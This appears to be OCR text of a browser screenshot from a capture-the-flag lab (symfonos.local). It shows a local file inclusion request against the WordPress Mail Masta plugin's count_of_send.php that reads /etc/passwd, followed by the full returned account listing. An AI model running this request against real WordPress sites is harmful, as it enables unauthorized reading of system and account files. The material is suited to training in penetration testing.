 http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd - Mozilla Firefox
helios site – Just another Wo symfonos.local/h3l105/wp-co http://symfonos.local/h3l105/w
view-source:http://symfonos.local/h3l105/wp-content/plugins/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exp
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30